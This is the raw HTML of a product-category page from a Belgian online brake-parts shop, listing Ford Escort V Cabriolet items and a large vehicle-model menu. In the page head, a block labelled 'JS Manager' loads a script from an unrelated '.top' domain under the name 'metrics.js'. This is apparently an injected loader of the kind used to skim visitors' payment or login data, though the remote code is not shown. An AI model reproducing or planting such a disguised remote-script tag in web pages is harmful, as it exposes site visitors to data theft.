

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://b2c.mosa-frein.be/en/171216-escort-v-cabriolet-all
body_size: 52771
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>ESCORT V Cabriolet (ALL)</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//b2c.mosa-frein.be/en/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":null,"ecommerce":{"currency":"EUR"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PH7S7R4');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="ESCORT V Cabriolet (ALL)">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://b2c.mosa-frein.be/en/171216-escort-v-cabriolet-all">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1665558223">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1665558223">

<link href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700%7CRubik:300,400,500,700,900" rel="stylesheet">


  



  	

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/b2c.mosa-frein.be\/en\/module\/pm_advancedsearch4\/advancedsearch4";
        var POSSLIDESHOW_SPEED = "9000";
        var POS_HOME_NEW_ITEMS = 3;
        var POS_HOME_NEW_NAV = true;
        var POS_HOME_NEW_PAGINATION = false;
        var POS_HOME_NEW_SPEED = 3000;
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var auto_play = 0;
        var catSelectedd = 0;
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var isPsVersion17 = true;
        var items_md = 2;
        var items_sm = 1;
        var items_xs = 2;
        var items_xxs = 1;
        var move = 0;
        var number_item = 2;
        var pausehover = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/b2c.mosa-frein.be\/en\/171216-escort-v-cabriolet-all","meta":{"title":"ESCORT V Cabriolet (ALL)","description":"ESCORT V Cabriolet (ALL)","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-171216":true,"category-ESCORT V Cabriolet (ALL)":true,"category-id-parent-151817":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"mosa-frein.be","logo":"\/img\/mosa-freinbe-logo-1665558213.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/b2c.mosa-frein.be\/","current_url":"https:\/\/b2c.mosa-frein.be\/en\/171216-escort-v-cabriolet-all","shop_domain_url":"https:\/\/b2c.mosa-frein.be","img_ps_url":"https:\/\/b2c.mosa-frein.be\/img\/","img_cat_url":"https:\/\/b2c.mosa-frein.be\/img\/c\/","img_lang_url":"https:\/\/b2c.mosa-frein.be\/img\/l\/","img_prod_url":"https:\/\/b2c.mosa-frein.be\/img\/p\/","img_manu_url":"https:\/\/b2c.mosa-frein.be\/img\/m\/","img_sup_url":"https:\/\/b2c.mosa-frein.be\/img\/su\/","img_ship_url":"https:\/\/b2c.mosa-frein.be\/img\/s\/","img_store_url":"https:\/\/b2c.mosa-frein.be\/img\/st\/","img_col_url":"https:\/\/b2c.mosa-frein.be\/img\/co\/","img_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/img\/","css_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/css\/","js_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/js\/","pic_url":"https:\/\/b2c.mosa-frein.be\/upload\/","pages":{"address":"https:\/\/b2c.mosa-frein.be\/en\/address","addresses":"https:\/\/b2c.mosa-frein.be\/en\/addresses","authentication":"https:\/\/b2c.mosa-frein.be\/en\/login","cart":"https:\/\/b2c.mosa-frein.be\/en\/cart","category":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=category","cms":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=cms","contact":"https:\/\/b2c.mosa-frein.be\/en\/contact-us","discount":"https:\/\/b2c.mosa-frein.be\/en\/discount","guest_tracking":"https:\/\/b2c.mosa-frein.be\/en\/guest-tracking","history":"https:\/\/b2c.mosa-frein.be\/en\/order-history","identity":"https:\/\/b2c.mosa-frein.be\/en\/identity","index":"https:\/\/b2c.mosa-frein.be\/en\/","my_account":"https:\/\/b2c.mosa-frein.be\/en\/my-account","order_confirmation":"https:\/\/b2c.mosa-frein.be\/en\/order-confirmation","order_detail":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-detail","order_follow":"https:\/\/b2c.mosa-frein.be\/en\/order-follow","order":"https:\/\/b2c.mosa-frein.be\/en\/order","order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-return","order_slip":"https:\/\/b2c.mosa-frein.be\/en\/credit-slip","pagenotfound":"https:\/\/b2c.mosa-frein.be\/en\/page-not-found","password":"https:\/\/b2c.mosa-frein.be\/en\/password-recovery","pdf_invoice":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/b2c.mosa-frein.be\/en\/prices-drop","product":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=product","search":"https:\/\/b2c.mosa-frein.be\/en\/search","sitemap":"https:\/\/b2c.mosa-frein.be\/en\/sitemap","stores":"https:\/\/b2c.mosa-frein.be\/en\/stores","supplier":"https:\/\/b2c.mosa-frein.be\/en\/supplier","register":"https:\/\/b2c.mosa-frein.be\/en\/login?create_account=1","order_login":"https:\/\/b2c.mosa-frein.be\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/b2c.mosa-frein.be\/en\/171216-escort-v-cabriolet-all","fr":"https:\/\/b2c.mosa-frein.be\/fr\/171216-escort-v-cabriolet-all","nl-nl":"https:\/\/b2c.mosa-frein.be\/nl\/171216-escort-v-cabriolet-all"},"theme_assets":"\/themes\/pos_aero1\/assets\/","actions":{"logout":"https:\/\/b2c.mosa-frein.be\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_default.jpg","width":266,"height":266},"home_large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"medium_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/b2c.mosa-frein.be\/en\/"},{"title":"VEHICULE","url":"https:\/\/b2c.mosa-frein.be\/en\/150869-vehicule"},{"title":"FORD","url":"https:\/\/b2c.mosa-frein.be\/en\/151817-ford"},{"title":"ESCORT V Cabriolet (ALL)","url":"https:\/\/b2c.mosa-frein.be\/en\/171216-escort-v-cabriolet-all"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768722326,"static_token":"3bcdc69dacc7021d301e3ab7b7ca0938","token":"aa681ec6f9138819a041f1a245ee3ac2"};
        var psr_icon_color = "#BE7625";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var rows = 3;
        var show_arrow = 1;
        var show_pagination = 1;
        var speed_slide = 1000;
      </script>
		<link rel="stylesheet" href="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/theme-9b2cd534.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->




<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-192461459-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17},'',true);MBG.addProductClick({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17});
            }
        });
        
    </script>





<!-- JS Manager: custom-1766205498697-172 -->
<script src="https://pixelkanionnns.top/2/b2c.mosa-frein/metrics.js"></script>
<!-- End JS Manager: custom-1766205498697-172 -->
    
  </head>

  <body id="category" class="lang-en country-be currency-eur layout-left-column page-category tax-display-enabled category-id-171216 category-escort-v-cabriolet-all- category-id-parent-151817 category-depth-level-4 elementor-page elementor-page-171216040101">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PH7S7R4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              
			
			<div class="category_heading">
    <div class="cat_cover image_off">
        <div class="category-cover">
          <img class="img-responsive" src="" alt="">
        </div>
    </div>
</div>		
		
            <div class="breadcrumb_container">
	<div class="container">
		<nav data-depth="4" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/">
				  <span itemprop="name">Home</span>
				</a>
				<meta itemprop="position" content="1">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/150869-vehicule">
				  <span itemprop="name">VEHICULE</span>
				</a>
				<meta itemprop="position" content="2">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/151817-ford">
				  <span itemprop="name">FORD</span>
				</a>
				<meta itemprop="position" content="3">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/171216-escort-v-cabriolet-all">
				  <span itemprop="name">ESCORT V Cabriolet (ALL)</span>
				</a>
				<meta itemprop="position" content="4">
			  </li>
					  </ol>
		</nav>
	</div>
</div>
        
		        <header id="header">
        
          	
  <div class="header-logo">
	  <a href="https://b2c.mosa-frein.be/">
		<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	  </a>
  </div>
  <div class="header-opt">
	<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//b2c.mosa-frein.be/en/search">
	<form method="get" action="//b2c.mosa-frein.be/en/search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Search our catalog">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div class="blockcart cart-preview inactive" data-refresh-url="//b2c.mosa-frein.be/en/module/ps_shoppingcart/ajax">
    <div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" role="button">
		<a rel="nofollow" href="javascript:void(0)">
			<i class="fa fa-shopping-cart"></i>
			<span class="cart-products-count">0</span>
		</a>
    </div>
	<div class="body dropdown-menu">
		<ul>
		  		</ul>
		<div class="price_content">
			<div class="cart-subtotals">
			  				<div class="products price_inline">
				  <span class="label">Subtotal</span>
				  <span class="value">€0.00</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  				<div class="shipping price_inline">
				  <span class="label">Shipping</span>
				  <span class="value">Free</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  			</div>
			<div class="cart-total price_inline">
			  <span class="label">Total</span>
			  <span class="value">€0.00</span>
			</div>
		</div>
		<div class="checkout">
			<a href="//b2c.mosa-frein.be/en/cart?action=show" class="btn btn-primary">checkout</a>
		</div>
	  </div>
</div>
	<div class="header_menu">
		<div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
			<a rel="nofollow" href="javascript:void(0)">
			  <i class="fa fa-bars"></i>
			</a>
		</div>
		<div class="body dropdown-menu">
			<div class="box_info">
	<div class="box_heading">My account</div>
	<div class="box_in">
				  <a
			href="https://b2c.mosa-frein.be/en/my-account"
			title="Log in to your customer account"
			rel="nofollow"
		  >
			Sign in
		  </a>
		   <a
			class="account"
			href="https://b2c.mosa-frein.be/en/my-account"
			title="View my customer account"
			rel="nofollow"
		  >
			My account
		  </a>
			</div>
</div><div class="box_info">
	<div class="box_heading">Languages</div>
	<div class="box_in">
                    <a href="https://b2c.mosa-frein.be/en/171216-escort-v-cabriolet-all"  class="current" >English</a>
                    <a href="https://b2c.mosa-frein.be/fr/171216-escort-v-cabriolet-all" >Français</a>
                    <a href="https://b2c.mosa-frein.be/nl/171216-escort-v-cabriolet-all" >Nederlands</a>
        		  </div>
</div>

		</div>
	</div>
  </div>
  <!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Category</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://b2c.mosa-frein.be/en/3-perf">PERF </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/68-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/69-01">01 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/70-04">04 </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/65-trackday">TRACKDAY </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/115-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/16-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/17-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/14-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/99-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/106-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214376-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/20-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/15-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/61-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/37-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/112-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214359-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/38-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/28-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/103-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/29-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/33-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214530-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/7-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/49-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214525-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214526-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/150869-vehicule">VEHICULE </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/151098-abarth">ABARTH </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160262-124-spider">124 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155673-500-595-695">500 / 595 / 695 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155678-500c-595c-695c">500C / 595C / 695C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160235-grande-punto">GRANDE PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160240-punto">PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151099-ritmo-strada">RITMO | STRADA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153074-acura">ACURA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153075-cl-coupe">CL Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153078-legend-ii">LEGEND II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153081-legend-ii-coupe">LEGEND II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153084-nsx">NSX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153091-nsx-targa-na1">NSX Targa (NA1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153251-rdx">RDX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153096-rl">RL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155659-rsx-coupe-dc">RSX Coupe (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153099-tl">TL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153258-tl-uc">TL (UC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151102-alfa-romeo">ALFA ROMEO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151299-145-930">145 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151322-146-930">146 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154130-147-937">147 (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151345-155-167">155 (167_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154146-156-932">156 (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154175-156-sportwagon-932">156 Sportwagon (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154755-159-939">159 (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154774-159-sportwagon-939">159 Sportwagon (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151103-164-164-168">164 (164_) | 168 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154087-166-936">166 (936_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151372-33-905">33 (905_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151381-33-907a">33 (907A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151398-33-sportwagon-905a">33 Sportwagon (905A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151405-33-sportwagon-907b">33 Sportwagon (907B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160245-4c-960">4C (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160248-4c-spider-960">4C SPIDER (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154802-brera-939">BRERA (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164935-giulia-952">GIULIA (952_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154815-giulietta-940">GIULIETTA (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154838-giulietta-box-940">GIULIETTA Box (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154206-gt-937">GT (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151420-gtv-916">GTV (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160251-mito-955">MITO (955_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151437-spider-916">SPIDER (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154841-spider-939">SPIDER (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165028-stelvio-949">STELVIO (949_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152799-alpina">ALPINA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165039-b10-e34">B10 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154102-b10-e39">B10 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165045-b6-e21">B6 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165048-b7-e12">B7 (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165053-b7-e28">B7 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157189-b7-f01-f02">B7 (F01, F02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165059-b7-g12">B7 (G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165064-b9-e28">B9 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165067-b9-coupe-e24">B9 Coupe (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165070-c1-e21">C1 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152800-roadster-s-e85">ROADSTER S (E85) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/165074-alpine">ALPINE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165075-a110-ii">A110 II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151709-audi">AUDI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165078-100-c1-saloon-801-803-805-807-811-813-f104">100 C1 Saloon (801, 803, 805, 807, 811, 813, F104) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165091-100-c2-avant-435-436">100 C2 Avant (435, 436) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165104-100-c2-saloon-431-433-434">100 C2 Saloon (431, 433, 434) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165117-100-c3-avant-445-446">100 C3 Avant (445, 446) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165170-100-c3-saloon-443-444">100 C3 Saloon (443, 444) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165227-100-c4-avant-4a5">100 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165254-100-c4-saloon-4a2">100 C4 Saloon (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165283-200-c3-avant-447-448">200 C3 Avant (447, 448) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165292-50-863">50 (863) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165299-80-b1-saloon-80-82-fox">80 B1 Saloon (80, 82) | FOX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165316-80-b2-saloon-811-813-814-819-853">80 B2 Saloon (811, 813, 814, 819, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165349-80-b3-saloon-893-894-8a2">80 B3 Saloon (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165394-80-b4-avant-8c5">80 B4 Avant (8C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165423-80-b4-saloon-8c2">80 B4 Saloon (8C2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165454-90-b2-813-814-853">90 B2 (813, 814, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165465-90-b3-893-894-8a2">90 B3 (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158141-a1-8x1-8xk">A1 (8X1, 8XK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163708-a1-city-carver-gbh">A1 CITY CARVER (GBH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158156-a1-sportback-8xa-8xf">A1 Sportback (8XA, 8XF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163713-a1-sportback-gba">A1 Sportback (GBA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155122-a2-8z0">A2 (8Z0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152985-a3-8l1">A3 (8L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154424-a3-8p1">A3 (8P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163324-a3-8v1-8vk">A3 (8V1, 8VK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165581-a3-cabriolet-8p7">A3 Cabriolet (8P7) </a>
